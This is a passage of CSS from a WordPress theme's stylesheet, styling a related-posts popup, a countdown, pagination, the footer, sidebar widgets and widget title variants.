-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 20px;
}
.penci-rlt-popup .penci-rtlpopup-content:before,
.penci-rlt-popup .penci-rtlpopup-content:after {
content: '';
display: table;
clear: both;
}
.penci-rlt-popup .rtlpopup-heading {
font-size: 16px;
text-transform: uppercase;
margin-bottom: 16px;
text-align: left;
background: #111111;
color: #fff;
padding: 8px 30px 8px 20px;
line-height: 1.25;
margin: 0;
position: relative;
}
.penci-rlt-popup .rltpopup-item {
opacity: 0;
visibility: hidden;
-webkit-transform: translate(0, 10px);
-moz-transform: translate(0, 10px);
-ms-transform: translate(0, 10px);
-o-transform: translate(0, 10px);
transform: translate(0, 10px);
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
transition: all .3s ease-out;
overflow: hidden;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eaeaea;
}
.penci-rlt-popup .penci-rtlpopup-content .rltpopup-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.penci-rlt-popup.rltpopup-show-up .rltpopup-item {
opacity: 1;
visibility: visible;
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .rltpopup-thumbnail {
display: block;
float: left;
width: 90px;
margin: 0 20px 0 0;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci-rlt-popup .rltpopup-thumbnail:hover {
opacity: 0.8;
}
.penci-rlt-popup .rltpopup-meta {
display: block;
overflow: hidden;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
margin-bottom: 5px;
color: #313131;
display: block;
font-size: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: inherit;
letter-spacing: 0;
line-height: 1.35;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover {
color: var(--pcaccent-cl);
}
.penci-rlt-popup .rltpopup-meta .date {
letter-spacing: 0;
color: #888888;
font-size: 13px;
}
.penci-rlt-popup .penci-close-rltpopup {
position: absolute;
top: 50%;
right: 6px;
height: 24px;
width: 24px;
text-align: center;
line-height: 22px;
margin: -12px 0 0 0;
padding: 0;
border: 0;
background: none;
color: #fff;
outline: 0;
box-shadow: none;
font-size: 0 !important;
opacity: 0.75;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-rlt-popup .penci-close-rltpopup:hover {
opacity: 1;
}
.penci-rlt-popup .penci-close-rltpopup span {
display: block;
width: 20px;
border-top: 1px solid;
position: absolute;
top: 50%;
left: 0;
}
.penci-rlt-popup .penci-close-rltpopup span:first-child {
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.penci-rlt-popup .penci-close-rltpopup span:last-child {
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
} .container.under-construction-page {
text-align: center;
margin-top: 232px;
margin-bottom: 176px;
}
.under-construction-page .under-title {
font-size: 30px;
color: #313131;
text-transform: uppercase;
margin: 0 0 8px;
}
.under-construction-page .sub-title-content,
.under-construction-page .sub-title-content p {
font-size: 16px;
font-style: italic;
margin: 0;
}
.under-construction-page .sub-title-content a:hover {
text-decoration: underline;
}
.penci-countdown {
text-align: center;
margin: 71px 0 0 0;
}
.penci-countdown .countdown-section {
margin: 0 57px;
display: inline-block;
}
.penci-countdown .countdown-row .countdown-section:first-child {
margin-left: 0;
}
.penci-countdown .countdown-row .countdown-section:last-child {
margin-right: 0;
}
.penci-countdown .countdown-amount {
font-size: 72px;
color: var(--pcaccent-cl);
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1;
display: block;
text-align: center;
letter-spacing: 3px;
}
.penci-countdown .countdown-period {
display: block;
text-align: center;
font-size: 20px;
text-transform: uppercase;
color: #313131;
margin: 26px 0 0 0;
line-height: 1;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
} .penci-column {
margin-right: 4%;
position: relative;
float: left;
min-height: 1px;
display: block;
padding: 0 !important;
margin-bottom: 17px;
}
.column-last {
margin-right: 0 !important
}
.column-1-2 {
width: 48%
}
.column-1-3 {
width: 30.6666666667%
}
.column-2-3 {
width: 65.3333333333%
}
.column-1-4 {
width: 22%
}
.column-3-4 {
width: 74%
} .penci-pagination,
#comments_pagination {
margin-bottom: 40px;
overflow: hidden;
clear: both;
text-align: center;
}
#comments_pagination {
margin-bottom: 26px;
}
.penci-pagination.align-left {
text-align: left;
}
.penci-pagination.align-center {
text-align: center;
}
.penci-pagination.align-right {
text-align: right;
}
.penci-pagenavi-shortcode {
margin-top: 30px;
}
.penci-pagination a,
.penci-pagination .disable-url {
color: #999999;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-pagination .disable-url span {
opacity: 0.5;
}
.penci-pagination a i,
.penci-pagination .disable-url i {
font-size: 14px;
margin-left: 8px;
}
.penci-fawesome-ver5 .penci-pagination a i,
.penci-fawesome-ver5 .penci-pagination .disable-url i {
font-size: 12px;
}
.penci-pagination .newer a i,
.penci-pagination .newer .disable-url i {
margin: 0 8px 0 0;
}
.penci-pagination a:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-pagination .newer,
.penci-pagination .older {
display: inline-block;
}
.penci-pagination .newer:after {
content: "/";
display: inline-block;
margin: 0 16px 0 20px;
font-family: var(--pchead-font);
font-size: 12px;
color: #999;
}
.penci-pagination ul.page-numbers {
list-style: none;
display: inline-block;
vertical-align: top;
margin: 0;
padding: 0;
}
.penci-pagination ul.page-numbers li {
display: inline-block;
float: left;
margin-right: 10px;
margin-bottom: 0;
list-style: none;
}
.penci-pagination ul.page-numbers li:last-child {
margin-right: 0;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a,
#comments_pagination span,
#comments_pagination a {
padding: 0;
min-width: 30px;
height: 30px;
text-align: center;
line-height: 28px;
font-size: 14px;
display: inline-block;
border: 1px solid #DEDEDE;
color: #888;
text-decoration: none;
}
#comments_pagination a,
#comments_pagination span,
.penci-pagination ul.page-numbers li a {
padding: 0 5px;
}
.penci-pagination ul.page-numbers li a:hover,
#comments_pagination a:hover {
color: #313131;
border-color: #999999;
text-decoration: none;
}
.penci-pagination ul.page-numbers li span.current,
#comments_pagination span {
color: #fff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-pagination ul.page-numbers li a i {
font-size: 16px;
line-height: 28px;
margin-left: 2px;
font-family: FontAwesome !important;
}
.penci-fawesome-ver5 .penci-pagination ul.page-numbers li a i {
font-family: "Font Awesome 5 Free" !important;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button {
display: block;
padding: 11px 10px;
max-width: 400px;
margin: 0 auto;
border: 1px solid var(--pcborder-cl);
line-height: 1.4;
text-align: center;
transition: all 0.25s;
-webkit-transition: all 0.25s;
background: #fff;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button .ajax-more-text {
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover {
border-color: var(--pcaccent-cl);
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts {
opacity: 0.8;
color: #999999 !important;
border-color: #ececec !important;
cursor: auto;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts span.ajaxdot:after {
content: "...";
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button i {
color: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts i {
animation-name: pencirotate;
-o-animation-name: pencirotate;
-ms-animation-name: pencirotate;
-webkit-animation-name: pencirotate;
-moz-animation-name: pencirotate;
animation-duration: 0.8s;
-o-animation-duration: 0.8s;
-ms-animation-duration: 0.8s;
-webkit-animation-duration: 0.8s;
-moz-animation-duration: 0.8s;
animation-iteration-count: infinite;
-o-animation-iteration-count: infinite;
-ms-animation-iteration-count: infinite;
-webkit-animation-iteration-count: infinite;
-moz-animation-iteration-count: infinite;
animation-timing-function: linear;
-o-animation-timing-function: linear;
-ms-animation-timing-function: linear;
-webkit-animation-timing-function: linear;
-moz-animation-timing-function: linear;
}
@-o-keyframes pencirotate {
from {
-o-transform: rotate(360deg);
}
to {
-o-transform: rotate(0deg);
}
}
@-webkit-keyframes pencirotate {
from {
-webkit-transform: rotate(360deg);
}
to {
-webkit-transform: rotate(0deg);
}
}
@-moz-keyframes pencirotate {
from {
-moz-transform: rotate(360deg);
}
to {
-moz-transform: rotate(0deg);
}
}
p.no-comments {
text-align: center;
font-size: 16px;
} #footer-area {
background: #171717;
padding: 60px 0;
text-align: center;
position: relative;
clear: both;
}
#footer-section {
padding: 0;
background: #313131;
text-align: center;
color: #999;
position: relative;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
} .penci-footer-social-moved {
background: #313131;
border-top: 1px solid #ECECEC;
}
.footer-socials-section {
padding: 30px 0 15px;
border-bottom: 1px solid #4A4A4A;
text-align: center;
}
.penci-footer-social-moved .footer-socials-section {
border-bottom: none;
}
ul.footer-socials {
list-style: none;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li {
float: none;
display: inline-block;
margin-right: 30px;
margin-bottom: 15px;
}
ul.footer-socials li:last-child {
margin-right: 0;
}
ul.footer-socials li a {
line-height: 36px;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li a i {
width: 36px;
height: 36px;
line-height: 34px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background: none;
color: #999;
border: 1px solid #999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-size: 14px;
vertical-align: top;
}
ul.footer-socials li a:hover i {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
}
ul.footer-socials li a span {
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #999;
display: inline-block;
margin-left: 10px;
vertical-align: top;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
ul.footer-socials li a:hover span {
color: var(--pcaccent-cl);
}
.footer-social-remove-circle ul.footer-socials li a {
line-height: 20px;
}
.footer-social-remove-circle ul.footer-socials li a i,
.footer-social-remove-circle ul.footer-socials li a:hover i {
border: none;
background: none;
padding: 0;
width: auto;
height: auto;
line-height: 20px;
}
.footer-social-drop-line ul.footer-socials li a span {
margin: 5px 0 0;
display: block;
}
.footer-social-remove-radius ul.footer-socials li a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.footer-social-remove-text ul.footer-socials li a span {
display: none;
}
ul.footer-socials li svg,
.widget-social svg {
vertical-align: middle;
} .footer-logo-copyright {
padding: 40px 0 73px;
text-align: center;
}
.footer-logo-copyright.footer-not-gotop {
padding: 40px 0;
}
.footer-logo-copyright.footer-not-logo {
padding: 20px 0 62px;
}
.footer-logo-copyright.footer-not-logo.footer-not-gotop {
padding: 20px 0;
}
#footer-logo {
margin: 0 0 32px 0;
}
#footer-logo a {
display: inline-block;
vertical-align: top;
}
#footer-logo .penci-lazy[src*="penci-holder"] {
width: 0;
}
#footer-copyright * {
font-size: 14px;
color: #999;
line-height: 1.4;
font-style: italic;
}
#footer-copyright a {
color: var(--pcaccent-cl);
}
#footer-copyright a:hover {
text-decoration: underline;
}
body.single-penci-block .penci-go-to-top-floating,
body.single-penci-block .penci-wrap-gprd-law {
display: none !important
}
body.single-penci-block .clear-footer {
margin-bottom: 0;
height: 0;
}
body.single-penci-block .pc-wrapbuilder-header {
margin-bottom: 0;
} .footer-menu-wrap {
display: block;
text-align: center;
margin-bottom: 10px;
}
.footer-menu-wrap:before {
content: "";
display: table;
}
.footer-menu-wrap:after {
display: block;
height: 0;
clear: both;
visibility: hidden;
content: "";
}
div.footer-menu > ul,
ul.footer-menu {
list-style: none;
display: inline-block;
vertical-align: top;
}
.footer-menu li {
display: inline-block;
padding: 0 15px;
position: relative;
margin-bottom: 5px;
}
#footer-section .footer-menu li a {
color: #999;
}
#footer-section .footer-menu li a:hover {
color: var(--pcaccent-cl);
}
.footer-menu ul.sub-menu {
display: none !important;
} #footer-section .go-to-top-parent {
width: 100%;
height: auto;
display: block;
position: absolute;
left: 0;
bottom: 17px;
text-align: center;
z-index: 10;
}
#footer-section .go-to-top-parent span {
color: #999;
font-size: 12px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
line-height: 1;
display: inline-block;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
#footer-section .go-to-top-parent span:before,
#footer-section .go-to-top-parent span:after {
content: " ";
display: table;
}
#footer-section .go-to-top-parent span:after {
clear: both;
}
#footer-section .go-to-top-parent i {
font-size: 12px;
z-index: 5;
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
color: #999;
line-height: 1;
margin-bottom: 3px;
}
#footer-section .go-to-top:hover span,
#footer-section .go-to-top:hover i {
color: #fff;
}
.penci-go-to-top-floating {
cursor: pointer;
position: fixed;
bottom: 20px;
right: 20px;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 16px;
background-color: var(--pcaccent-cl);
color: #fff;
z-index: 99999;
text-align: center;
transform: translate3d(0, 60px, 0);
-webkit-transform: translate3d(0, 60px, 0);
-moz-transform: translate3d(0, 60px, 0);
-ms-transform: translate3d(0, 60px, 0);
-o-transform: translate3d(0, 60px, 0);
-webkit-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-moz-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-o-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
}
.penci-go-to-top-floating i[class^="penciicon-"] {
vertical-align: top;
line-height: inherit;
}
.penci-go-to-top-floating.show-up {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
.penci-go-to-top-floating:hover {
opacity: 0.85;
}
.penci-go-to-top-floating i {
font-size: inherit;
line-height: inherit;
color: inherit;
} .textwidget {
line-height: 1.8;
}
#widget-area {
overflow: hidden;
margin: 0;
padding: 60px 0;
background: #ffffff;
position: relative;
border-top: 1px solid #ECECEC;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
#widget-area > .container {
position: relative;
z-index: 3;
}
#widget-area > .container:before,
#widget-area > .container:after {
content: '';
display: table;
clear: both;
}
.footer-widget-wrapper {
width: 31%;
margin-right: 3.5%;
float: left;
}
.footer-widget-wrapper.footer-widget-style-2 {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-2.last {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3 {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3.last {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 22.75%;
margin-right: 3%;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 23.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 46.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 23.5%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 73%;
}
.footer-widget-wrapper.footer-widget-style-10 {
width: 48%;
margin-right: 4%;
}
#widget-area .footer-widget-wrapper.last {
margin-right: 0;
}
.footer-widget-wrapper > .widget:last-child {
margin-bottom: 0 !important;
}
.widget input {
font-weight: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-sidebar-content.pcsb-boxed-whole {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.penci-sidebar-content .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 60px;
clear: both;
}
.penci-sidebar-content.pcsb-boxed-widget .widget {
padding: 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-sidebar-content.pcsb-boxed-whole .widget:last-child {
margin-bottom: 0;
}
.penci-sidebar-content img {
max-width: 100%;
height: auto;
vertical-align: top;
}
.penci-sidebar-content .widget-title {
color: #313131;
margin-bottom: 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: center;
line-height: 1.3;
background: transparent;
} body.ehf-header .penci-header-wrap,
body.ehf-header .featuredsl-customizer {
display: none;
}
body.ehf-footer .clear-footer,
body.ehf-footer .footer-subscribe,
body.ehf-footer .footer-instagram,
body.ehf-footer #footer-section,
body.ehf-footer #widget-area,
body.ehf-footer .penci-footer-social-media {
display: none;
} .penci-sidebar-content.pcalign-left .widget-title {
text-align: left;
}
.penci-sidebar-content.pcalign-right .widget-title {
text-align: right;
}
.penci-sidebar-content.style-2 .widget-title,
.penci-sidebar-content.style-3 .widget-title,
.penci-sidebar-content.style-4 .widget-title,
.penci-sidebar-content.style-5 .widget-title,
.penci-sidebar-content.style-6 .widget-title,
.penci-sidebar-content.style-7 .widget-title,
.penci-sidebar-content.style-8 .widget-title,
.penci-sidebar-content.style-9 .widget-title,
.penci-sidebar-content.style-10 .widget-title,
.penci-sidebar-content.style-11 .widget-title,
.penci-sidebar-content.style-12 .widget-title,
.penci-sidebar-content.style-13 .widget-title,
.penci-sidebar-content.style-14 .widget-title,
.penci-homepage-title.style-2,
.penci-homepage-title.style-3,
.penci-homepage-title.style-4,
.penci-homepage-title.style-5,
.penci-homepage-title.style-6,
.penci-homepage-title.style-7,
.penci-homepage-title.style-8,
.penci-homepage-title.style-9,
.penci-homepage-title.style-10,
.penci-homepage-title.style-11,
.penci-homepage-title.style-12,
.penci-homepage-title.style-13 {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-homepage-title.style-14 {
margin-left: 6px;
margin-right: 6px;
margin-top: 0;
}
.penci-homepage-title.style-2:before,
.penci-sidebar-content.style-2 .penci-border-arrow:before {
bottom: -4px;
}
.penci-border-arrow.penci-homepage-title.style-2:after,
.penci-sidebar-content.style-2 .penci-border-arrow:after {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -2px;
left: 50%;
top: auto;
right: auto;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
border-top-color: #fff;
background: none !important;
}
.penci-homepage-title.style-2 .inner-arrow,
.penci-sidebar-content.style-2 .penci-border-arrow .inner-arrow {
border-width: 2px;
}
.penci-sidebar-content.style-1.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:after {
left: 19px;
}
.penci-sidebar-content.style-1.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:after {
left: auto;
right: 19px;
}
.penci-homepage-title.style-1.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:after {
left: 50%;
margin-left: -6px;
} .penci-sidebar-content.style-3 .penci-border-arrow:before,
.penci-sidebar-content.style-3 .penci-border-arrow:after,
.penci-sidebar-content.style-4 .penci-border-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow:after,
.penci-sidebar-content.style-5 .penci-border-arrow:before,
.penci-sidebar-content.style-5 .penci-border-arrow:after,
.penci-sidebar-content.style-6 .penci-border-arrow:before,
.penci-sidebar-content.style-6 .penci-border-arrow:after,
.penci-sidebar-content.style-7 .penci-border-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow:after,
.penci-sidebar-content.style-8 .penci-border-arrow:before,
.penci-sidebar-content.style-8 .penci-border-arrow:after,
.penci-sidebar-content.style-9 .penci-border-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow:after,
.penci-homepage-title.style-3:before,
.penci-homepage-title.style-3:after,
.penci-homepage-title.style-4:before,
.penci-homepage-title.style-4:after,
.penci-homepage-title.style-5:before,
.penci-homepage-title.style-5:after,
.penci-homepage-title.style-6:before,
.penci-homepage-title.style-6:after,
.penci-homepage-title.style-7:before,
.penci-homepage-title.style-7:after,
.penci-homepage-title.style-8:before,
.penci-homepage-title.style-8:after,
.penci-homepage-title.style-9:before,
.penci-homepage-title.style-9:after {
content: none;
}
.penci-sidebar-content.style-3.pcalign-left .penci-border-arrow .inner-arrow,
.penci-sidebar-content.style-3.pcalign-center .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-left .inner-arrow,
.penci-homepage-title.style-3.pcalign-center .inner-arrow {
border-left-width: 6px;
}
.penci-sidebar-content.style-3.pcalign-right .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-right .inner-arrow {
border-right-width: 6px;
} .penci-homepage-title.style-4,
.penci-sidebar-content.style-4 .penci-border-arrow {
overflow: hidden;
}
.penci-homepage-title.style-4 .inner-arrow,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow {
padding: 0 12px;
border: none;
display: inline-block;
background: none !important;
}
.penci-homepage-title.style-4.pcalign-left .inner-arrow,
.penci-sidebar-content.style-4.pcalign-left .penci-border-arrow .inner-arrow {
padding-left: 0;
}
.penci-homepage-title.style-4.pcalign-right .inner-arrow,
.penci-sidebar-content.style-4.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 0;
}
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-homepage-title.style-4 .inner-arrow:after {
position: absolute;
content: "";
width: 1200px;
height: 0;
top: 50%;
left: 100%;
border: none;
border-bottom: 1px solid;
z-index: 1;
opacity: 0.5;
}
.penci-homepage-title.style-4 .inner-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before {
left: auto;
right: 100%;
} .penci-homepage-title.style-5,
.penci-sidebar-content.style-5 .penci-border-arrow,
.penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow,
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-5 .inner-arrow,
.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow {
display: inline-block;
border-bottom-width: 2px;
margin-bottom: -2px !important;
}
.penci-homepage-title.style-5.pcalign-left .inner-arrow,
.penci-sidebar-content.style-5.pcalign-left .penci-border-arrow .inner-arrow {
border-left-width: 2px;
}
.penci-homepage-title.style-5.pcalign-right .inner-arrow,
.penci-sidebar-content.style-5.pcalign-right .penci-border-arrow .inner-arrow {
border-right-width: 2px;
} .penci-homepage-title.style-6 .inner-arrow,
.penci-sidebar-content.style-6 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 !important;
border: none !important;
} .penci-homepage-title.style-7,
.penci-sidebar-content.style-7 .penci-border-arrow {
border-bottom-width: 3px;
}
.penci-homepage-title.style-9,
.penci-sidebar-content.style-9 .penci-border-arrow {
border-bottom-width: 1px;
}
.penci-homepage-title.style-7 .inner-arrow,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-9 .inner-arrow,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow {
background: none !important;
padding: 0 0 8px 0;
border: none;
}
.penci-homepage-title.style-7 .inner-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
content: '';
width: 40px;
height: 3px;
position: absolute;
bottom: -3px;
background: var(--pcaccent-cl);
}
.penci-homepage-title.style-9 .inner-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before {
bottom: -2px;
}
.penci-homepage-title.style-7.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-center .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-center .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-center .penci-border-arrow .inner-arrow:before {
left: 50%;
margin-left: -20px;
}
.penci-homepage-title.style-7.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-left .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-left .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-left .penci-border-arrow .inner-arrow:before {
left: 0;
margin: 0;
}
.penci-homepage-title.style-7.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-7.pcalign-right .penci-border-arrow .inner-arrow:before,
.penci-homepage-title.style-9.pcalign-right .inner-arrow:before,
.penci-sidebar-content.style-9.pcalign-right .penci-border-arrow .inner-arrow:before {
right: 0;
margin: 0;
} .penci-homepage-title.style-8 .inner-arrow,
.penci-sidebar-content.style-8 .penci-border-arrow .inner-arrow {
background-repeat: no-repeat;
background-position: center center;
background-size: auto 100%;
border: none !important;
padding-top: 13px;
padding-bottom: 12px;
}
.penci-homepage-title.style-8.pcalign-left .inner-arrow,
.penci-sidebar-content.style-8.pcalign-left .penci-border-arrow .inner-arrow {
background-position: left center;
}
.penci-homepage-title.style-8.pcalign-right .inner-arrow,
.penci-sidebar-content.style-8.pcalign-right .penci-border-arrow .inner-arrow {
background-position: right center;
}
.penci-homepage-title.style-8.pcalign-center .inner-arrow,
.penci-sidebar-content.style-8.pcalign-center .penci-border-arrow .inner-arrow {
background-position: center center;
} .penci-homepage-title.style-10,
.penci-sidebar-content.style-10 .penci-border-arrow {
border-top: 3px solid #313131;
border-bottom: 1px solid #dedede;
}
.penci-homepage-title.style-10 .inner-arrow,
.penci-sidebar-content.style-10 .penci-border-arrow .inner-arrow {
background: none !important;
border: none !important;
padding: 10px 0 !important;
}
.penci-sidebar-content.style-14 .penci-border-arrow:after,
.penci-sidebar-content.style-14 .penci-border-arrow:before,
.penci-sidebar-content.style-13 .penci-border-arrow:after,
.penci-sidebar-content.style-13 .penci-border-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow:after,
.penci-sidebar-content.style-12 .penci-border-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow:before,
.penci-sidebar-content.style-10 .penci-border-arrow:after,
.penci-sidebar-content.style-10 .penci-border-arrow:before {
content: none;
}
.penci-homepage-title.style-10:before,
.penci-homepage-title.style-10:after,
.penci-homepage-title.style-11:before,
.penci-homepage-title.style-11:after,
.penci-homepage-title.style-12:before,
.penci-homepage-title.style-12:after,
.penci-homepage-title.style-13:before,
.penci-homepage-title.style-13:after,
.penci-homepage-title.style-14:before,
.penci-homepage-title.style-14:after {
content: none;
} .penci-homepage-title.style-11 .inner-arrow,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow {
border: none !important;
background-color: #444444;
color: #fff;
border-radius: 0 0 12px;
padding-left: 25px;
padding-right: 25px;
display: inline-block;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after,
.penci-homepage-title.style-11 .inner-arrow:before,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
left: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 20px solid #fff;
border-right: 15px solid transparent;
}
.penci-homepage-title.style-11 .inner-arrow:after,
.penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow:after {
border-right: none;
border-top: none;
border-bottom: 20px solid rgba(0, 0, 0, .3);
border-left: 15px solid transparent;
box-shadow: 2px 2px 2px rgba(0, 0, 0, .05);
} .penci-homepage-title.style-12,
.penci-sidebar-content.style-12 .penci-border-arrow {
border-bottom: 2px solid #313131;
}
.penci-homepage-title.style-12 .inner-arrow,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow {
display: inline-block;
margin-bottom: -2px;
background-color: #313131;
color: #fff;
border: 0;
padding-top: 0;
padding-bottom: 0;
line-height: 34px;
}
.penci-homepage-title.style-12 .inner-arrow:before,
.penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before {
content: '';
display: inline-block;
position: absolute;
top: 0;
width: 0;
height: 0;
border-bottom: 34px solid #000;
border-right: 20px solid transparent;
z-index: 1;
right: -20px;
opacity: 0.7;
background-color: transparent !important;
}
.penci-homepage-title.style-12.pcalign-center .inner-arrow:after,
